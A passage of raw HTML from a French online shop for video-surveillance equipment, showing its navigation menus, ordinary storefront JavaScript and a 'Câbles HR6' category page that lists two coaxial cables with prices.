</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html" selected>
- Câble coaxial
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html" >
-- Câble KX6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html" selected>
-- Câbles HR6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html" >
-- Câbles KX8
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html" >
-- Fiche BNC
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html" >
- Câble réseau
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html" >
-- Câble FTP cat5
</option><option value="https://www.videosurveillance-boutique.fr/connexion/connectique.html" >
- Connectique
</option><option value="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html" >
- Outil de câblage
</option><option value="https://www.videosurveillance-boutique.fr/axis.html" >
 Axis IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html" >
- Caméra IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html" >
-- Caméras IP Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html" >
-- Caméras IP Dômes Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html" >
-- Caméras IP PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html" >
-- Caméras IP Dômes PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html" >
-- Caméras IP Thermiques
</option><option value="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html" >
- Projecteurs
</option><option value="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html" >
- Joystick et tableau de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html" >
- Enregistreurs / Encodeurs IP
</option><option value="https://www.videosurveillance-boutique.fr/axis/logiciels.html" >
- Logiciel de video surveillance
</option><option value="https://www.videosurveillance-boutique.fr/accessoires.html" >
 Accessoires
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html" >
- Objectifs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html" >
- Alimentations
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html" >
- Projecteur infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html" >
- Convertisseur
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch.html" >
- Switch
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html" >
-- Switch Gigabit Ethernet
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html" >
-- Switch PoE
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html" >
- Caissons
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html" >
-- Caissons intérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html" >
-- Caissons extérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html" >
-- Caissons anti-vandales
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html" >
-- Support caisson
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html" >
- Support caméra
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html" >
- Support écran
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html" >
- Pupitre de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html" >
- Disque dur pour enregistreurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html" >
- Logiciel de videosurveillance
</option></select>
<div class="nav-container">
    <div class="right-bg">
        <ul id="nav">
            <li class="level0 first homelink"><a href="https://www.videosurveillance-boutique.fr/"><span>Accueil</span></a></li>
                            <li class="level0 nav-1 level-top first parent">
<a href="https://www.videosurveillance-boutique.fr/kits.html" class="level-top">
<span>Kit</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/kits/4-cameras.html">
<span>Kit 4 caméras</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://www.videosurveillance-boutique.fr/kits/8-cameras.html">
<span>Kit 8 caméras</span>
</a>
</li><li class="level1 nav-1-3 last">
<a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html">
<span>Kit 16 caméras</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/cameras.html" class="level-top">
<span>Caméra</span>
</a>
<ul class="level0 chield chield9">
<li class="level1 nav-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html">
<span>CCD couleur</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html">
<span>Jour / Nuit</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html">
<span>Infrarouge</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html">
<span>IP / Réseau</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://www.videosurveillance-boutique.fr/cameras/domes.html">
<span>Dôme</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://www.videosurveillance-boutique.fr/cameras/motorisee.html">
<span>Motorisée</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.videosurveillance-boutique.fr/cameras/exterieure.html">
<span>Extérieure</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.videosurveillance-boutique.fr/cameras/espion.html">
<span>Espion</span>
</a>
</li><li class="level1 nav-2-9 last">
<a href="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html">
<span>Sans fil</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top">
<a href="https://www.videosurveillance-boutique.fr/camera-espion.html" class="level-top">
<span>Espion</span>
</a>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur.html" class="level-top">
<span>Enregistreur</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-4-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html">
<span>DVR</span>
</a>
<ul class="level1">
<li class="level2 nav-4-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html">
<span>Enregistreur numérique 4 voies</span>
</a>
</li><li class="level2 nav-4-1-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html">
<span>Enregistreur numérique 8 voies</span>
</a>
</li><li class="level2 nav-4-1-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html">
<span>Enregistreur numérique 16 voies</span>
</a>
</li><li class="level2 nav-4-1-4 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html">
<span>DVR Haut de gamme</span>
</a>
</li>
</ul>
</li><li class="level1 nav-4-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html">
<span>HDCVI</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html">
<span>NVR</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/3g.html">
<span>Mobile 3G</span>
</a>
</li><li class="level1 nav-4-5 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html">
<span>Embarqué</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" class="level-top">
<span>Quad</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/ecran.html" class="level-top">
<span>Ecran</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-6-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html">
<span>Ecrans BNC</span>
</a>
</li><li class="level1 nav-6-2 parent">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd.html">
<span>Ecrans LCD</span>
</a>
<ul class="level1">
<li class="level2 nav-6-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html">
<span>Moins de 15 pouces </span>
</a>
</li><li class="level2 nav-6-2-2">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html">
<span>17 pouces</span>
</a>
</li><li class="level2 nav-6-2-3">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html">
<span>19 pouces</span>
</a>
</li><li class="level2 nav-6-2-4">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html">
<span>22 pouces wide</span>
</a>
</li><li class="level2 nav-6-2-5 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html">
<span>+ de 22 pouces</span>
</a>
</li>
</ul>
</li><li class="level1 nav-6-3 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/tactile.html">
<span>Ecran tactile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 active level-top parent">
<a href="https://www.videosurveillance-boutique.fr/connexion.html" class="level-top">
<span>Connexion</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-7-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html">
<span>Sans fil</span>
</a>
</li><li class="level1 nav-7-2 active parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html">
<span>Câble coaxial</span>
</a>
<ul class="level1">
<li class="level2 nav-7-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html">
<span>Câble KX6</span>
</a>
</li><li class="level2 nav-7-2-2 active">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html">
<span>Câbles HR6</span>
</a>
</li><li class="level2 nav-7-2-3">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html">
<span>Câbles KX8</span>
</a>
</li><li class="level2 nav-7-2-4 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html">
<span>Fiche BNC</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-3 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html">
<span>Câble réseau</span>
</a>
<ul class="level1">
<li class="level2 nav-7-3-5 first last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html">
<span>Câble FTP cat5</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-4">
<a href="https://www.videosurveillance-boutique.fr/connexion/connectique.html">
<span>Connectique</span>
</a>
</li><li class="level1 nav-7-5 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html">
<span>Outil de câblage</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/axis.html" class="level-top">
<span>Axis IP</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-8-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html">
<span>Caméra IP</span>
</a>
<ul class="level1">
<li class="level2 nav-8-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html">
<span>Caméras IP Fixes</span>
</a>
</li><li class="level2 nav-8-1-2">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html">
<span>Caméras IP Dômes Fixes</span>
</a>
</li><li class="level2 nav-8-1-3">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html">
<span>Caméras IP PTZ</span>
</a>
</li><li class="level2 nav-8-1-4">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html">
<span>Caméras IP Dômes PTZ</span>
</a>
</li><li class="level2 nav-8-1-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html">
<span>Caméras IP Thermiques</span>
</a>
</li>
</ul>
</li><li class="level1 nav-8-2">
<a href="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html">
<span>Projecteurs</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html">
<span>Joystick et tableau de contrôle</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html">
<span>Enregistreurs / Encodeurs IP</span>
</a>
</li><li class="level1 nav-8-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/logiciels.html">
<span>Logiciel de video surveillance</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires.html" class="level-top">
<span>Accessoires</span>
</a>
<ul class="level0 chield chield11">
<li class="level1 nav-9-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html">
<span>Objectifs</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html">
<span>Alimentations</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html">
<span>Projecteur infrarouge</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html">
<span>Convertisseur</span>
</a>
</li><li class="level1 nav-9-5 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch.html">
<span>Switch</span>
</a>
<ul class="level1">
<li class="level2 nav-9-5-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html">
<span>Switch Gigabit Ethernet</span>
</a>
</li><li class="level2 nav-9-5-2 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html">
<span>Switch PoE</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-6 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html">
<span>Caissons</span>
</a>
<ul class="level1">
<li class="level2 nav-9-6-3 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html">
<span>Caissons intérieurs</span>
</a>
</li><li class="level2 nav-9-6-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html">
<span>Caissons extérieurs</span>
</a>
</li><li class="level2 nav-9-6-5">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html">
<span>Caissons anti-vandales</span>
</a>
</li><li class="level2 nav-9-6-6 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html">
<span>Support caisson</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-7">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html">
<span>Support caméra</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html">
<span>Support écran</span>
</a>
</li><li class="level1 nav-9-9">
<a href="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html">
<span>Pupitre de contrôle</span>
</a>
</li><li class="level1 nav-9-10">
<a href="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html">
<span>Disque dur pour enregistreurs</span>
</a>
</li><li class="level1 nav-9-11 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html">
<span>Logiciel de videosurveillance</span>
</a>
</li>
</ul>
</li>                                    
             

             

             

             

             

             

             

             

             

                          
            
                            <li class="level0 custommenuitem"><a href="/support/" title="Support"><span>Support</span></a></li>
             
                 
        </ul>
    </div>
</div>

<div class="head_service_technique">
        <p><strong><a href="assistance-gratuite-et-illimitee.html" rel="nofollow" target="new">Assistance technique gratuite</a></strong></br>
        Paramétrage et formation</p>
</div>

<div class="head_garantie">
        <p><strong><a href="nos-engagements.html" rel="nofollow" target="new">Garantie 2 ans</a></strong></br>
        Echange standard</p>
</div>

<div class="head_satisfait">
        <p><strong><a href="satisfait-ou-rembourse.html" rel="nofollow" target="new">Satisfait ou remboursé</a></strong></br>
        14 jours pour changer d'avis</p>
</div>

<div class="head_colis_chrono">
        <p><strong><a href="livraison.html" rel="nofollow" target="new">Livraison</a></strong></br>
        Chez vous en 24/48h</p>
</div>




<div class="page">
    
    <div class="top-bread"><div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.videosurveillance-boutique.fr/" title="Aller à la page d'accueil">Accueil</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category9">
                            <a href="https://www.videosurveillance-boutique.fr/connexion.html" title="">Connexion</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category41">
                            <a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html" title="">Câble coaxial</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="category43">
                            <strong>Câbles HR6</strong>
                                    </li>
            </ul>
</div></div>        <div class="main-container col2-left-layout">
            <div class="main">
                                <div class="col-main">
                                        <div class="category-overlay">
    <div id="addedoverlay" style='display:none'> </div>
    <div id='added' style='display:none'></div>
</div>
<a class="back-to" href="javascript: history.go(-1)">Revenir à la page précédente</a>
<div class="page-title category-title">
        <h1>Câbles HR6</h1>
</div>

    <p class="category-image"><img src="https://www.videosurveillance-boutique.fr/media/catalog/category/connexion_4.jpg" alt="Câbles HR6" title="Câbles HR6" /></p>
    <div class="category-description std">
        <p>Retrouvez dans ce rayon nos <strong>c&acirc;bles coaxiaux HR6</strong>.</p>

<p>Notre site vous propose aussi les <a href="/connexion/cable-coaxial/bnc.html" title="Voir les fiches BNC"><u>fiches BNC</u></a> dont vous aurez besoin pour sertir ou relier vos c&acirc;bles coaxiaux.</p>    </div>





    <div class="category-products">
    <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=pertinence">
                    Pertinence                </option>
                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=desc&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
               
    <ol class="products-list" id="products-list">
            <li class="item">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-500m.html" title="câble coaxial HR6" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/k/x/kx6_1_2_2.jpg" alt="câble coaxial HR6" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-500m.html" title="HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 500m">HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 500m</a></h2>
                                        <div id="productimgover692" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/k/x/kx6_1_2_2.jpg" width="64" height="64" alt="câble coaxial HR6" /></div>
                    <div id='productname692' style='display:none'>HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 500m</div>
                    <div class="desc std">
                        <p><strong>HR6 - c&acirc;ble coaxial sp&eacute;cial longue distance</strong> pour vid&eacute;osurveillance</p>                        <a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-500m.html" title="HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 500m" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-692">
                                                    382,50 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-692">
                        459,00 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvY29ubmV4aW9uL2NhYmxlLWNvYXhpYWwvaHI2Lmh0bWw,/product/692/form_key/a1oYJdfLUG3zHxdT/','692')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/692/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvY29ubmV4aW9uL2NhYmxlLWNvYXhpYWwvaHI2Lmh0bWw,/form_key/a1oYJdfLUG3zHxdT/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/692/form_key/a1oYJdfLUG3zHxdT/')"></div>
                </div>
            </div>
        </li>
            <li class="item last">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-1000m.html" title="câble coaxial HR6" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/k/x/kx6_1_2.jpg" alt="câble coaxial HR6" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-1000m.html" title="HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 1000m">HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 1000m</a></h2>
                                        <div id="productimgover691" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/k/x/kx6_1_2.jpg" width="64" height="64" alt="câble coaxial HR6" /></div>
                    <div id='productname691' style='display:none'>HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 1000m</div>
                    <div class="desc std">
                        <p><strong>HR6 - c&acirc;ble coaxial sp&eacute;cial longue distance</strong> pour vid&eacute;osurveillance</p>
<p>&nbsp;</p>
<p><a href="http://www.videosurveillance-boutique.fr/kits.html" target="_self"><strong><span style="font-size: medium;">D&eacute;couvrez tous nos kits complets de cam&eacute;ras <span style="font-size: large;">pour une surveillance vid&eacute;o &agrave; distance sur smartphone, tablette et PC</span> &agrave; partir de 199&euro;</span></strong></a></p>                        <a href="https://www.videosurveillance-boutique.fr/hr6-cable-video-longue-distance-1000m.html" title="HR6 - câble coaxial spécial longue distance pour connexion caméras de vidéosurveillance  - 1000m" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-691">
                                                    724,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-691">
                        869,00 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvY29ubmV4aW9uL2NhYmxlLWNvYXhpYWwvaHI2Lmh0bWw,/product/691/form_key/a1oYJdfLUG3zHxdT/','691')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/691/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvY29ubmV4aW9uL2NhYmxlLWNvYXhpYWwvaHI2Lmh0bWw,/form_key/a1oYJdfLUG3zHxdT/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/691/form_key/a1oYJdfLUG3zHxdT/')"></div>
                </div>
            </div>
        </li>
        </ol>
    <script type="text/javascript">decorateList('products-list', 'none-recursive')</script>

        
        <script type="text/javascript">
        jQuery.noConflict();
        jQuery('.fancybox').fancybox({
            hideOnContentClick : true,
            width: 620,
            autoDimensions: true,
            type : 'iframe',
            showTitle: false,
            scrolling: 'no',
            onComplete: function(){ //Resize the iframe to correct size
            jQuery('#fancybox-frame').load(function() { // wait for frame to load and then gets it's height
                jQuery('#fancybox-content').height(jQuery(this).contents().find('body').height()+30);
                jQuery.fancybox.resize();
             });
            
            }
        });        
        function showOptions(id){
            jQuery('#fancybox'+id).trigger('click');
        }
        function setAjaxData(data,iframe){
            if(data.status == 'ERROR'){
                alert(data.message);
            }else{
                if(jQuery('.block-cart')){
                    jQuery('.block-cart').replaceWith(data.sidebar);
                }
                if(jQuery('.header .block-cart-header')){
                    jQuery('.header .block-cart-header').replaceWith(data.topcart);
                } 
                jQuery.fancybox.close();
            }
        }
        function setLocationAjax(url,id){
            url += 'isAjax/1';
            url = url.replace("checkout/cart","ajax/index");
            var msgHtml;
            var productImg = jQuery('#productimgover' + id).html();
            var windowOver = jQuery('#addedoverlay');
            var windowBox = jQuery('#added');
            var titleForBox = jQuery('#productname' + id).text();
            windowOver.show();
			windowBox.show().css({
                backgroundImage: "url('https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/loading.gif')"
			});
            try {
                jQuery.ajax( {
                    url : url,
                    dataType : 'json',
                    success : function(data) {
                        if(data.status == 'SUCCESS'){    
                            msgHtml = '<div class="added-content"><div style="float:left;">' + productImg + '</div><em>' + titleForBox + '</em> was successfully added to your shopping cart.<div style="clear:both;"></div><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';             
                        }else{
                            msgHtml = '<div class="added-content"><p class="error-msg" style="margin-bottom:15px;">' + data.message + '</p><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';
                        }            
                        setAjaxData(data,false);
                        
  			            windowBox.css({
               			      backgroundImage: 'none'
	                    }).html(msgHtml);					   
                        windowOver.one('click',function(){
				            hidewindow(windowBox,windowOver);                    
                        });	       
                                         
                        jQuery('#hidewindow').click(function(){
				            hidewindow(windowBox,windowOver);                    
                        });                        
                    }
                });
            } catch (e) {
            }
        }
        function hidewindow(windowBox,windowOver){
            windowOver.fadeOut(400);
            windowBox.fadeOut(400).html('');	
        }        
        function hideImage(img){
            jQuery(img).animate({
                'opacity' : 0
            },150);
        }
        
        function showImage(img){
            jQuery(img).animate({
                'opacity' : 1
            },150);
        }
        
        </script>
    <div class="toolbar-bottom">
        <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html?dir=asc&amp;order=pertinence">
                    Pertinence                </option>
